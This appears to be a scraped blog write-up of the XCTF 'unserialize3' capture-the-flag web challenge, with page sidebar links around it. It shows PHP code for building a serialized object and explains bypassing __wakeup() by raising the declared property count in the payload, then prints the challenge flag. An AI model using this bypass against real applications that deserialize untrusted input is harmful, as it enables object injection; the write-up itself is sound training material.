当前位置:网站首页>Advanced area of attack and defense world web masters unserialize3
Advanced area of attack and defense world web masters unserialize3
2022-07-29 00:17:00 【Ant200】
Tools
firefox
phpstudy
1. Code

2.. Open website observation , notice wakeup() Think of deserialization , To serialize, you must bypass wakeup(), Attach a previously made link , The problem of analyzing code only needs to be serialized , Bring in the parameters to solve .
First step , structure payload Get the serialized value , Code :
<?php
class xctf{
public $flag = '111';
public function __wakeup(){
exit('bad requests');
}
}
$d=new xctf();
echo serialize($d);// Display the value after serialization
?>How to get the serialized value ? Start by opening phpstudy, Then create a new one under the directory of your website php The file of , Fill in code , Visit the website to get


Get the serialized value :O:4:"xctf":1:{s:4:"flag";s:3:"111";}#echo serialize($d
The second step , After getting the serialized value , You can try it directly .

Find back bad requests, You will find that it is implemented wakeup(), Add wakeup() Related knowledge : Since the serialized value will be deserialized automatically, it is necessary to bypass __wakeup(),wakeup() Function has a vulnerability , When the number of member variables is greater than the number of actual member variables of this class , Will skip wakeup() Implementation . What do you mean ?
The original :O:4:"xctf":1:{s:4:"flag";s:3:"111";}#echo serialize($d
After circling :O:4:"xctf":2:{s:4:"flag";s:3:"111";}#echo serialize($d
take 1 Change to ratio 1 Big , for example 2, That's what it means
Last , Into the , Succeed in getting flag:the answer is : cyberpeace{c7838ad5f8807926cbeb9a3dea0a811f}

Related links :
CSDN https://mp.csdn.net/mp_blog/creation/editor/124302587
https://mp.csdn.net/mp_blog/creation/editor/124302587
边栏推荐
- GhostNets on Heterogeneous Devices via Cheap Operations
- mysql中exists的用法详解
- Sword finger offer 55 - I. depth of binary tree
- 1-7 解决类中方法的this指向问题
- Intelligent trash can (VII) -- Introduction and use of sg90 steering gear (Pico implementation of raspberry pie)
- How can Plato obtain premium income through elephant swap in a bear market?
- Real time data warehouse: Didi's real-time data warehouse landing practice
- Applet editor rich text editing and rich text parsing
- 基于 FPGA 实现数字时钟详细原理讲解及验证结果
- PIP image download
猜你喜欢

Eye of depth (18) -- partial derivative

研发效能的道法术器

Install MySQL using Yum for Linux

SQL实现将多行记录合并成一行

Multi sensor fusion positioning (I) -- 3D laser odometer

Intelligent trash can (VII) -- Introduction and use of sg90 steering gear (Pico implementation of raspberry pie)

Servlet运行原理_API详解_请求响应构造进阶之路(Servlet_2)

GhostNets on Heterogeneous Devices via Cheap Operations
![[CNN] Why is the convolution kernel size of CNN usually odd](/img/d8/a367c26b51d9dbaf53bf4fe2a13917.png)
[CNN] Why is the convolution kernel size of CNN usually odd

Web系统常见安全漏洞介绍及解决方案-sql注入
随机推荐
PHP poster QR code synthesis
Introduction and solution of common security vulnerabilities in web system CSRF attack
跳表的原理
Detailed principle explanation and verification results of digital clock based on FPGA
mysql索引失效的常见9种原因详解
PHP语言基础知识(超详细)
Yolov5 learning notes (I) -- principle overview
How NAT configures address translation
1-7 解决类中方法的this指向问题
[TA frost wolf \u may - "hundred people plan"] Figure 3.6 texture compression - inclusion slimming
Sword finger offer 55 - I. depth of binary tree
SQL实现将多行记录合并成一行
Multimodal model sketch (1)
ACM SIGIR 2022 | interpretation of selected papers of meituan technical team
Control fillet stroke materialshapedrawable
【C】替换空格,宏实现整数的二进制奇偶位交换
Leetcode64. Minimum path sum
1-4 类的复习
GhostNets on Heterogeneous Devices via Cheap Operations
Web系统常见安全漏洞介绍及解决方案-sql注入